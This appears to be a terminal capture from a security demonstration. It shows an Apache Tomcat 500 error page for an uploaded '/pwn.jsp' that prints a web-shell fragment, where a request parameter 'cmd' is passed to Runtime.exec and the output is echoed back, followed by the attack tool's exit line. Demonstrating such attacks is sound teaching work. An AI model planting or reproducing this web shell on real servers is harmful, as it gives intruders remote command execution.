 b'
HTTP Status 500 \xe2\x80\x93 Internal Server Error
h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white
;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {fo
nt-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px
;background-color:#525D76;border:none;}
HTTP Status 500 \xe2\x80\x93 Internal Server Error
Type
Exception Report
Message
An exception occurred processing JSP page [/pwn.jsp] at line [12]
Description
The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: An exception occurred processing JSP page [/pwn.jsp] at line [12]\n\n9:      if(cmd != null) {\n10:         Str
ing s = null;\n11:         try {\n12:            Process p = Runtime.getRuntime().exec(cmd,null,null);\n13:            BufferedReader sI = new
BufferedReader(new\n14:      InputStreamReader(p.getInputStream()));\n15:      while((s = sI.readLine()) != null) { output += s+&quot;&lt;/br&gt;&q
uot;; }\n\n\nStacktrace:\n\torg.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:588)\n\torg.apache.jasper.servl
et.JspServletWrapper.service(JspServletWrapper.java:481)\n\torg.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)\n\torg.apach
e.jasper.servlet.JspServlet.service(JspServlet.java:329)\n\tjavax.servlet.http.HttpServlet.service(HttpServlet.java:742)\n\torg.apache.tomcat.web
socket.server.WsFilter.doFilter(WsFilter.java:52)\n
Root Cause
java.lang.IllegalArgumentException: Empty command\n\tjava.lang.Runtime.exec(Runtime.java:444)\n\torg.apache.jsp.
123)\n\torg.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)\n\tjavax.servlet.http.HttpServlet.ser
.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:443)\n\torg.apache.jasper.servlet.JspSer
va:385)\n\torg.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)\n\tjavax.servlet.http.HttpServlet.s
rg.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)\n
Note
The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.21
'
$ ^C
[-] Exiting
ivanova:java-goof eric$